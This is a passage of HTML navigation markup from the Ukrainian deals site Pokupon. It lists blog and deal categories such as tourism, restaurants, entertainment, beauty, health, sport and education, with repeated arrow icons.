                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/eda/">Їжа</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/shoping/">
                                <span>Шопінг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">
                                <span>Бізнес і професійний розвиток</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/otdyh_u_morja">Відпочинок біля моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate">Карпати і Закарпаття</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/lechebnye_kurorty">Лікувальні курорти</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/zagorodnyj_otdyh">Заміський відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/jekskursii_i_tury">Екскурсії та тури</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/detskij_otdyh">Дитячий відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/oteli_v_gorodah">Готелі у містах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/goryaschie_tury">Гарячі тури</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/bilety">Квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/kvartiry-posutochno">Квартири подобово</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/drugoe_v_turizme">Інше в туризмі</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/eda_i_restorany">
                            <span>Їжа і ресторани</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/restorany_i_kafe">Ресторани і кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bary_i_paby">Бари та паби</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dostavka_edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/bankety">Бенкети</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_ede_i_restoranah">Інше в їжі і ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/deals/kiev/razvlechenija">
                            <span>Розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/aktivnyj_otdyh">Активний відпочинок                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kvesty">Квести</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/razvlechenija_dlja_detej">Розваги для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotosessija">Фотосесія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bani_i_sauny">Лазні та сауни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nochnye_kluby_i_vecherinki">Вечірки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kulturnyj_otdyh">Культурний відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vodnye_razvlechenija">Водні розваги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jekstremalnyj_otdyh">Екстремальний відпочинок</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/vozdushnye_razvlechenija">Повітряні розваги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/strelba">Стрілянина</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_razvlechenijah">Інше в розвагах</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/virtualnaja_realnost">Віртуальна реальність</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/krasota_i_spa">
                            <span>Краса і SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/korrekcija_figury_pohudenie">Корекція фігури / схуднення</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jepiljacija">Епіляція</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kosmetologija_lica">Косметологія обличчя</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/realks_i_spa">Релакс і SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/parihmaherskie_uslugi">Перукарські послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/manikjur">Манікюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/brovi_i_resnicy">Брови і вії                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/massazh">Масаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пірсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makiyazh">Візаж та макіяж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/zagar">Засмага                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/inekcii_krasoty">Ін&#039;єкції краси                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/zdorove">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/stomatologija">Стоматологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/diagnostika">Діагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/analizy">Аналізи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/mrt___uzi">МРТ / УЗД                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnye_massazhi">Лікувальні масажі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/udalenie_novoobrazovanij">Видалення новоутворень                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnaja_kosmetologija">Лікувальна косметологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zhenskoe_zdorove">Жіноче здоров&#039;я                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/muzhskoe_zdorove">Чоловіче здоров&#039;я                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/spina_i_sustavy">Спина і суглоби                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/soljanye_komnaty">Соляні кімнати                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/lechenie_boleznej">Лікування хвороб                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_zdorove">Інше в здоров&#039;я                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/sport_i_fitnes">
                            <span>Спорт і фітнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/trenazhernyj_zal">Тренажерний зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/gruppovye_zanjatija">Групові заняття                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/shkoly_tancev">Школи танців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fitnes_kluby">Фітнес-клуби                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bassejn">Басейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/personalnyj_trener">Персональний тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/akvaajerobika">Аквааеробіка                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/boevye_iskusstva">Бойові мистецтва                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/sport_dlja_detej">Спорт для дітей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_sporte_i_fitnese">Інше в спорті і фітнесі                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kursy_inostrannyh_jazykov">Курси іноземних мов                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/tvorchestvo_i_hobbi">Творчість і хобі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avtoshkola">Автошколи                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/biznes_i_finansy">Бізнес і фінанси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/it_kursy">IT курси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lichnostnoe_razvitie">Особистий розвиток                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makijazh_i_kosmetologija">Макіяж і косметологія                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/kulinarnye_kursy">Кулінарні курси                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_obuchenii">Інше в навчанні                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
